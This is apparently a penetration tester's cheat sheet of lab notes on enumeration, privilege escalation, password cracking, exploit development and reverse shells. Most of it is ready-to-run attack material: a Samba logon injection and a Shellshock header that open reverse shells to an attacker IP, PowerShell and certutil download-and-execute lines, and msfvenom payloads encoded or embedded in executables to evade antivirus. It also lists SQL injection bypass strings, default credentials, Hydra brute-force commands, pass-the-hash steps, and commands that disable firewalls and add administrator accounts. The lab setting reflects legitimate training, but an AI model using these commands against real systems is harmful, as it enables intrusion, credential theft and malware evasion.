Information Gathering
SMB ports open
smbclient -L 10.10.10.3
smbclient 10.10.10.3/tmp
(logon bypass for samba 3.0.20 if logged on anonymous) logon "/=`nohup nc -e /bin/sh 10.10.14.8 4444`"
ShellShock with CGI-Bin
GET / HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.14.8/4444 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
(If SMB gets error add to config file)
## I added based off finds MM ##
client min protocol = CORE
client max protocol = SMB3
WFUZZ
wfuzz -c -z range,1-65535 –hl=2 http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Quick Port Scan:
nmap 10.11.1.71 --top-ports 10 –open
Full TCP Port Scan
nmap 10.11.1.71 -p- -sV --reason --dns-server 10.11.1.220
SSH package version
nc -nv 10.11.1.71 22

IF SSH port available:

SSH key fingerprint
ssh root@10.11.1.71
or
nmap 10.11.1.71 -p 22 -sV --script=ssh-hostkey

IF http/https port available:
check the headers from the web server and default landing page:
curl -i 10.11.1.71

Get external Links:
curl 10.11.1.71 -s -L | grep "title\|href" | sed -e 's/^[[:space:]]*//'

Check page for Web Service from command line:
curl 10.11.1.71 -s -L | html2text -width '99' | uniq

curl 10.11.1.71/robots.txt -s | html2text

Check for Readme or Changelog:
curl 10.11.1.71/README.md

Gobuster:
gobuster -u http://10.11.1.71/ \
-w /usr/share/seclists/Discovery/Web_Content/common.txt \
-s '200,204,301,302,307,403,500' -e

If cgis Directories are found:

gobuster -u http://10.11.1.71/ \
-w /usr/share/seclists/Discovery/Web_Content/cgis.txt \
-s '200,204,301,302,307,403,500' -e

Searchsploit with grep and regex (^ in brackets means NOT and $ is for end of line):
searchsploit --colour -t php 5 | grep -vi '/dos/\|\.php[^$]' | grep -i '5\.\(5\|x\)' | \
grep -vi '/windows/\|PHP-Nuke\|RapidKill Pro\|Gift Registry\|Artiphp CMS'
Privilege Escalation
- What's the OS? What version? What architecture?
  - cat /etc/*-release
  - uname -i
  - lsb_release -a (Debian based OSs)

- Who are we? Where are we?
  - ​id
  - pwd

- Who uses the box? What users? (And which ones have a valid shell)
  - cat /etc/passwd
  - grep -vE "nologin|false" /etc/passwd

- What's currently running on the box? What active network services are there?
  - ps aux
  - netstat -antup
  - ps aux | grep root
  - ps -ef | grep root

- What's installed? What kernel is being used?
  - dpkg -l (Debian based OSs)
  - rpm -qa (CentOS / openSUSE )
  - uname -a

Any incorrect file permissions?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/

What's scheduled to run?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root

Any hardcoded credentials? Where are credentials kept?
grep -i user [filename]
grep -C 5 "password" [filename]
find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla

Can private-key information be found?
1  2  3  4  5  6  7  8  9  10  11  12  13  14  15 | cat ~/.ssh/authorized_keys  cat ~/.ssh/identity.pub  cat ~/.ssh/identity  cat ~/.ssh/id_rsa.pub  cat ~/.ssh/id_rsa  cat ~/.ssh/id_dsa.pub  cat ~/.ssh/id_dsa  cat /etc/ssh/ssh_config  cat /etc/ssh/sshd_config  cat /etc/ssh/ssh_host_dsa_key.pub  cat /etc/ssh/ssh_host_dsa_key  cat /etc/ssh/ssh_host_rsa_key.pub  cat /etc/ssh/ssh_host_rsa_key  cat /etc/ssh/ssh_host_key.pub  cat /etc/ssh/ssh_host_key

What "Advanced Linux File Permissions" are used? Sticky bits, SUID & GUID
run as the owner, not the user who started it.

find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000)

Common Commands
cat /etc/*-release
uname -i
id
pwd
cat /etc/passwd
grep -vE "nologin|false" /etc/passwd
ps aux
netstat -antup
uname -a
python -c 'import pty;pty.spawn("/bin/bash")'

download file with Windows
10.10.10.9/maven.php?cmd=echo IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.6:8000/PowerUp.ps1’) | powershell -noprofile -
Used Certutil
http://10.10.10.9/maven.php?cmd=certutil.exe -urlcache -split -f http://10.10.14.6:8000/nc64.exe
War for Tomcat
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=80 -f war > kotarak.war

Port Ranges
- Ports 0 to 1023 are Well-Known Ports.
- Ports 1024 to 49151 are Registered Ports (often registered by a software developer to designate a particular port for their application)
- Ports 49152 to 65535 are Public Ports.

Traffic Analysis - Wireshark
Configure Name Resolution
- Make a new profile
- Make a “hosts” file with format “ip hostname”
- Place that “hosts” file in the ~/.config/wireshark/configprofilename/ folder
- open pcap file, select your configuration profile, and ensure “view>>name resolution>>resolve network/transport address names” is checked
Configure Ports
- Go to “Edit>>preferences>>columns” and add src and dst ports to the display
Figuring out what multi-cast goes too
- Fill out “hosts” and “services” file if you can
- Click on various multi-cast products – generally the parameters will identify what the application is with a version or the company that made it.
Query for Common Ports
- tcp.dstport >= 0 and tcp.dstport <= 10000 || tftp || dns
Saving off filters to make capture smaller
- Apply a filter
- Click “File>> Export Specified Packets” then save them to a file
Search for Strings
- Edit >> find packet
Extracting files
- file >> export objects
Find Hashes
- net-creds.py file.pcap

Port Scan
Netdiscover -r <ip-range> make sure you know everything on network
IP=insert
mkdir $IP
Masscan:
- masscan -p0-65535 $IP --banners -oG $IP/masscan_$IP.grep
Nmap:
- Nmap -sV -T4 $IP -oN $IP/normalNmap.txt
- nmap -v -sS -T4 -A --script=vuln --host-timeout 336h -p 0-65535 $IP -oA $IP/TCPscan_$IP
- nmap -v -sU -T4 -A --script=vuln --host-timeout 336h -p 0-65535 $IP -oA $IP/UDPscan_$IP
General Services:
- 9/tcp - Discard
  - Discard Protocol - https://www.exploit-db.com/exploits/19555
The Discard Protocol is a service in the Internet Protocol Suite defined in RFC 863. It is intended for testing, debugging, measurement, or host management purposes.
A host may send data to a host that supports the Discard Protocol on either Transmission Control Protocol (TCP) or User Datagram Protocol (UDP) port number 9. The data sent to the server is simply discarded. No response is returned. For this reason, UDP is usually used, but TCP allows the services to be accessible on session-oriented connections (for example via HTTP proxies or some VPN).
Exploitation:
- Wake-on-LAN -
Wake-on-LAN (WoL) is an Ethernet or token ring computer networking standard that allows a computer to be turned on or awakened by a network message.
The message is usually sent to the target computer by a program executed on a device connected to the same local area network, such as a smartphone. It is also possible to initiate the message from another network by using subnet directed broadcasts or a WOL gateway service. Equivalent terms include wake on WAN, remote wake-up, power on by LAN, power up by LAN, resume by LAN, resume on LAN and wake up on LAN. If the computer being awakened is communicating via Wi-Fi, a supplementary standard called Wake on Wireless LAN (WoWLAN) must be employed.[1]
- 13/tcp - Daytime
The Daytime Protocol is a service in the Internet Protocol Suite, defined in 1983 in RFC 867. It is intended for testing and measurement purposes in computer networks.
A host may connect to a server that supports the Daytime Protocol on either Transmission Control Protocol (TCP) or User Datagram Protocol (UDP) port 13. The server returns an ASCII character string of the current date and time in an unspecified format.
- 17/tcp - qotd -
An easy attack is 'pingpong' which IP spoofs a packet between two machines
running qotd. This will cause them to spew characters at each other,
slowing the machines down and saturating the network.
The Quote of the Day (QOTD) service is a member of the Internet protocol suite, defined in RFC 865. As indicated there, the QOTD concept predated the specification, when QOTD was used by mainframe sysadmins to broadcast a daily quote on request by a user. It was then formally codified both for prior purposes as well as for testing and measurement purposes.
A host may connect to a server that supports the QOTD protocol, on either TCP or UDP port 17.[1] To keep the quotes at a reasonable length, RFC 865 specifies a maximum of 512 octets for the quote.
Although some sources[2] indicate that the QOTD service is rarely enabled, and is in any case often firewalled to avoid 'pingpong' attacks,[2] interest continues in the pre-existing purpose of serving quotes as can be seen with web engine searches.
- 19/tcp chargen - https://www.rapid7.com/db/modules/auxiliary/scanner/chargen/chargen_probe
The Character Generator Protocol (CHARGEN) is a service of the Internet Protocol Suite defined in RFC 864 in 1983 by Jon Postel. It is intended for testing, debugging, and measurement purposes. The protocol is rarely used, as its design flaws allow ready misuse.[1]
A host may connect to a server that supports the Character Generator Protocol on either Transmission Control Protocol (TCP) or User Datagram Protocol (UDP) port number 19. Upon opening a TCP connection, the server starts sending arbitrary characters to the connecting host and continues until the host closes the connection. In the UDP implementation of the protocol, the server sends a UDP datagram containing a random number (between 0 and 512) of characters every time it receives a datagram from the connecting host. Any data received by the server is discarded.
- Abuse: https://en.wikipedia.org/wiki/Character_Generator_Protocol#cite_note-1
- 21/tcp - File Transfer Protocol
  - Ftp <ip>
  - Username: Anonymous
  - Password: asdfasdf
- 22/tcp - SSH
- 23/tcp - Telnet
- 25|465/tcp - SMTP|SMTP Secure
  - Smtp-user-enum -M VRF -U <user.txt> -t <ip>
  - Standard for sending emails across the internet
- 49/tcp - TACACAS
  - refers to a family of related protocols handling remote authentication and related services for networked access control through a centralized server. The original TACACS protocol, which dates back to 1984, was used for communicating with an authentication server, common in older UNIX networks; it spawned related protocols:
- 53 - DNS
- 69/udp - TFTP
  - nmap -sU -p 69 --script tftp-enum.nse --script-args tftp-enum.filelist=<customlist.txt> <host>
- 79/tcp - finger
  - telnet 10.0.0.1 79
  - root
- 80/443 - web
  - Nikto -h <ip:webapp>
  - dirb <ip:webapp>
  - Finding Hosting Server: nc -vv <ip> 80
  - Application Mapping: whatweb <ip>
  - RFI:
  - LFI:
  - Directory Traversal:
  - Cross Site Scripting:
  - XML Injection:
  - SSRF:
  - CSRF:
  - Command Injection:
  - SQL Injections:
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1—
- Parameter Injection:
- 88/tcp/udp - Kerberos
  - nmap -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='test'
  - Authentication System - Allows nodes communicating over a non-secure network to prove their identity to one another in a secure manner.
  - https://en.wikipedia.org/wiki/Kerberos_(protocol)
- 110|995/tcp - POP3|POP3 Secure
  - Telnet <ip> 110
USER <username>
PASS <password>
LIST
RETR
QUIT
- Is a standard mail protocol used to receive emails from a remote server to a local email client. POP3 allows you to connect to a server and download emails. Once emails are downloaded, they are not on the remote server.
- 135/tcp - RPC
  - rpcinfo - p <ip>
  - a remote procedure call (RPC) is when a computer program causes a procedure (subroutine) to execute in a different address space (commonly on another computer on a shared network), which is coded as if it were a normal (local) procedure call, without the programmer explicitly coding the details for the remote interaction.
  - What uses RPC?
    - NFS
    - Tons of windows kernel programs
    - SOAP
    - Custom programs written with distributed programs in mind
    - Google Chrome
  - 1024-5000, 49152-65535 - RPC-allocated-ports
- 143|993/tcp - IMAP | IMAP Secure
  - The Internet Message Access Protocol (IMAP) is a mail protocol used for accessing email on a remote web server from a local client. IMAP and POP3 are the two most commonly used Internet mail protocols for retrieving emails. Both protocols are supported by all modern email clients and web servers.
While the POP3 protocol assumes that your email is being accessed only from one application, IMAP allows simultaneous access by multiple clients. This is why IMAP is more suitable for you if you're going to access your email from different locations or if your messages are managed by multiple users.
- 161/udp - SNMP - management network
  - snmpwalk -c public -v1 <ip>
  - snmpcheck -t <ip> -c public
  - Snmpenum -t <ip>
  - Simple Network Management Protocol (SNMP) is a way for different devices on a network to share information with one another. It allows devices to communicate even if the devices are different hardware and run different software. Without a protocol like SNMP, there would be no way for network management tools to identify devices, monitor network performance, keep track of changes to the network, or determine the status of network devices in real time.
  - Clients and Servers
  - Shut down interfaces, query device info, see all ports/services running/listening. Basically if default communitity strings enabled, user/pass guessed, or some security settings not enabled, then get all information gathering info.
- 389/udp - LDAP
  - A common use of LDAP is to provide a central place to store usernames and passwords. This allows many different applications and services to connect to the LDAP server to validate users.
- 445/tcp - SMB - Can be samba or Active Directory share
  - mount -t cifs -o username=user,password=pass,domain=blah //<ip>/share-name /mnt/cifs
  - Default shares created:
    - IPC$ - helps programs communicate to each other. Not accessible by even admins.
    - ADMIN$ - used for remote administration. Not accessible by even admins.
    - C$ - manages root volume. Admins can create, edit, delete, view files
$ means they are hidden shares.
SMB signing is an important security setting
- SQLs
  - 1433/tcp - MSSQL Microsoft SQL server
    - nmap -p 445,1443 --script ms-sql-info,ms-sql-empty-password,ms-sql-ntlm-info,ms-sql-tables <ip>
    - Creds: sa:*blank*
  - 
  - 1521/tcp - Oracle SQL Server
    - Tnscmd10g version -h <ip>
    - Tnscmd10g status -h <ip>
  - 3306/tcp - Mysql Server|MariaDB
    - nmap -sV -Pn -vv <ip> -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122
- NoSQLs
  - 5432/tcp - Postgresql
    - Login: postgres:postgres
    - nmap -sV 192.168.100.11 -p 5432
  - 27017/tcp - Mongo DB
    - nmap -p 27017 --script mongodb-info <ip>
  - 5000/tcp - Oracle NoSQL
  - 6379/tcp - Redis(key value store)
    - Default no password
- 111|2049 - NFS file share
  - Showmount -e <ip>
  - Mount <ip>:/vol/share /mnt/nfs -nolock
- 2375|2376 - Docker
export DOCKER_TLS_VERIFY="0"
export DOCKER_HOST="tcp://...."
You can optionally set the cert path if you have them
- 5601/tcp - Kibana
  - Creds: kibana:changeme
- 5900/tcp - VNC
  - nmap -p 5900 --script vnc-info <ip>
  - use auxiliary/scanner/vnc/vnc_login
  - vncviewer <ip:port>
- 9200|9300/tcp - Elastic Search
  - Creds: elastic:changeme
- 9600/tcp - Logstash
  - Creds: logstash:logstash
- 17185/udp - VxWorks debug port

Microsoft specific
Services:
- NetBIOS - Software applications on a NetBIOS network locate and identify each other via their NetBIOS names. In Windows, the NetBIOS name is separate from the computer name and can be up to 16 characters long.
  - Enum4linux -a <ip>
  - nbtscan -r <ip>
  - Responder to spoof/poison LLMNR /NetBIOS requests
  - 137/udp - NetBIOS Name Resolution
  - 138/udp - NetBIOS Datagram Service
  - 139/tcp - NetBIOS Session Service
- 3389/tcp - Remote desktop

Active Directory Related Ports
- AD Tester: https://github.com/BloodHoundAD/BloodHound
- RPC endpoint mapper: port 135 TCP, UDP
- NetBIOS name service: port 137 TCP, UDP
- NetBIOS datagram service: port 138 UDP
- NetBIOS session service: port 139 TCP
- SMB over IP (Microsoft-DS): port 445 TCP, UDP
- LDAP: port 389 TCP, UDP
- LDAP over SSL: port 636 TCP
- Global catalog LDAP: port 3268 TCP
- Global catalog LDAP over SSL: port 3269 TCP
- Kerberos: port 88 TCP, UDP
- DNS: port 53 TCP, UDP
- WINS resolution: port 1512 TCP, UDP
- WINS replication: 42 TCP, UDP
- RPC: Dynamically-assigned ports TCP, unless restricted

Types of Hashes
- Use hash-identifier - to identify the has you are trying to crack with john/hashcat
- Example of pass the hash: https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
  - Catch hashes with Responder
  - Relay hashes with ntlmrelayx.py which comes with the Impacket library
- Common:
  - LM=old crack this
  - NT=NTLM:
    - You CAN perform Pass-The-Hash attacks with NTLM hashes.
  - NTLMv1/2:
    - You CANNOT perform Pass-The-Hash attacks with Net-NTLM hashes.
    - You can perform pass-the-hash against other computers if SMB signing is not enabled
  - MD5 - crack this. An MD5 hash function encodes a string of information and encodes it into a 128-bit fingerprint. MD5 is often used as a checksum to verify data integrity. However, due to its age, MD5 is also known to suffer from extensive hash collision vulnerabilities, but it’s still one of the most widely used algorithms in the world.
  - SHA-2 – no vulns. SHA-2, developed by the National Security Agency (NSA), is a cryptographic hash function. SHA-2 includes significant changes from its predecessor, SHA-1. The SHA-2 family consists of six hash functions with digests (hash values) that are 224, 256, 384 or 512 bits: SHA-224, SHA-256, SHA-384, SHA-512, SHA-512/224, SHA-512/256.
  - Linux often puts SHA512 in /etc/shadow which can't really be cracked unless lucky
- Bruteforcing: Hydra
  - hydra -l root -P password-file.txt 10.11.1.219 ssh
  - hydra -P password-file.txt -v 10.11.1.219 snmp
  - hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX ftp -V
  - hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX pop3 -V
  - hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V
- Cracking Hashes
  - john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
- Passing the Hash
  - export SMBHASH=aad3b435b51404eeaad3b435b51404ee:6F403D3166024568403A94C3A6561896
  - pth-winexe -U administrator% //10.11.01.76 cmd
fcrackzip for files

Common Technology Questions
What is Microsoft VMI?
- It is a way to run remote windows commands. You also run remote windows commands with PSExec, WS-Management, and SSH. RPC is not longer supported to run remote commands.
What is Microsoft DCOM?
- Distributed Component Object Model (DCOM) is a proprietary Microsoft technology for communication between software components on networked computers. DCOM is a programming construct that allows a computer to run programs over the network on a different computer as if the program was running locally. Major security issues fixed after window XP.
What is Microsoft ISAS, SPOOL, and other common windows services?
- https://support.microsoft.com/en-us/help/832017/service-overview-and-network-port-requirements-for-windows

Unknown ports
- netcat – makes connections to ports. Can echo strings or give shells
- sfuzz – can connect to ports, udp or tcp, refrain from closing a connection, using basic

Exploit Development
There is a variety of places you can search for exploits.
- NVD - search patches, cve, and applications for cve details, has patch info, similar Mitre
- Mitre - cve info
- http://www.securityfocus.com/bid - search for vulnerabilities by cve or version
- https://www.rapid7.com/db/vulnerabilities - “search” command 1800 exploits
- https://www.exploit-db.com/ - “searchsploit” command 38147 exploits
- searchsploit --colour -t php 5 | grep -vi '/dos/\|\.php[^$]' | grep -i '5\.\(5\|x\)' - searching for 5.x and 5.5 exploits for “php”
- https://pentestlab.blog/2017/04/24/windows-kernel-exploits/
- 
Framework
Metasploit
- Routersploit – embedded devices

Windows compiler
- i686-w64-mingw32-gcc 646-fixed.c -lws2_32 -o 646.exe
- wine 646.exe 10.11.12.65
Linux compiler
- gcc -m32 exploit.c -o exploit
Bad Interpreter
dos2unix my-script.pl

C/C++ Syntax Crap







Make all arrays 1 bigger than the bytes you will store for \0
memset everything to \0
strcpy bytes
for (int i=0; i<*desired bytes*; i++){
strcat(nops, “\x90”);
}
strcat all into one shell
Windows Exploit: 152
Linux Exploit: `73

Python --> Exe
- pyinstaller script.py -F
- cd dist/
Finding EIP
- crash="\x41" * 4379
- /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 4379

- /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 4379
- -q 46367046

Creating Reverse Shells
Sometimes your exploits will be too big to run in memory to do a file transfer. use “upx -9 <file>” to compress files for file transfer. Use “https://github.com/reider-roque/pentest-tools/tree/master/shells” for various shells. If you are able to inject a file on their web sever, use “https://github.com/Pashkela/Cfm_Shell_v3.0_edition/blob/master/shell.cfm”
Creating shells cheatsheet: https://netsec.ws/?p=331
- Staging
msfconsole > use exploit/multi/handler
set payload windows/shell/reverse_tcp
- Encrypting Shells to avoid AV - (35/70) instead of (50/70) being caught
copy the exploit to /usr/share/windows-binaries/hyperion directory
wine hyperion.exe <org.exe> <encrypted.exe>
- Reverse shell - bad characters
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.4 LPORT=443 -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d"
msfvenom -p linux/x86/shell_bind_tcp LPORT=4444 -f c -b "\x00\x0a\x0d\x20" –e x86/shikata_ga_nai
- Reverse shell - certain size
msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -f python
- Reverse Shell - encoding
-e x86/shikata_ga_nai or -e
- Reverse Shell - Saving in Executable
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.5 LPORT=4444 -f exe -o shell_reverse.exe
- Reverse Shell - embedding in executable
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.5 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe
FIREWALLS - OPENING PORTS
NetSh Advfirewall set allprofiles state off
Windows XP
Important: If you are a member of the Administrators group, run the commands from a command prompt. To start a command prompt, find the icon or Start menu entry that you use to start a command prompt session.
rem Open TCP Port 3389
netsh firewall add portopening TCP 3389 "Zoo TCP Port 3389"
Windows Server 2008, Windows Vista, or greater
Important: If you are a member of the Administrators group, and User Account Control is enabled on your computer, run the commands from a command prompt with elevated permissions. To start a command prompt with elevated permissions, find the icon or Start menu entry that you use to start a command prompt session, right-click it, and then click Run as administrator.
rem Open TCP Port 80 inbound and outbound
netsh advfirewall firewall add rule name="Zoo TCP Port 80"

ADDING ADMINISTRATORS
Windows
- net user /add simon password
- net localgroup administrators simon /add
Linux
- Adduser <username> sudo

Searching for files
Windows
- dir /s *foo*
Admin -> system
Linux
- find / -iname linux.odt

File Transfer
Cheatsheet: https://ironhackers.es/en/cheatsheet/transferir-archivos-post-explotacion-cheatsheet/

Make Files smaller:
- upx -9 nc.exe ←-- reduce the size of files

System Baselining
Linux: "netstat -tunlp"
Windows: "netstat -anob"
Linux Privilege escalation - https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Windows:
- Windows Pirivlege escalation - http://www.fuzzysecurity.com/tutorials/16.html
- .\accesschk.exe /accepteula -uwcqv "Authenticated Users" *

Understanding which OS you have without shell: https://www.quora.com/How-can-I-tell-what-version-of-Windows-is-installed-on-a-hard-drive-without-booting-it

Steganography
- md5sum picture.jpg
- steghide extract -sf picture.jpg

Common Exploits
Old Linux Kernel
CVE-2016-5195 (< 3.9) (priv+)
https://www.exploit-db.com/exploits/26131/ (< 3.8.9 priv+)
Windows Vista
use exploit/windows/smb/ms09_060_smb2_negotiate_func_index
Windows XP
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/dcerpc/ms06_040_netapi - doesn’t exist
Windows 2k/2003
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/dcerpc/ms06_040_netapi - doesn’t exist
/usr/share/exploitdb/platforms/windows/remote/66.c <- ms03-026
Windows 7
use exploit/windows/local/bypassuac
Windows Server 2008
use exploit/windows/smb/ms09_060_smb2_negotiate_func_index
Telnet
Should be able to be brute forced easily
SMB
exploit/windows/smb/ms17_010_eternalblue (windows)

FTP Commands
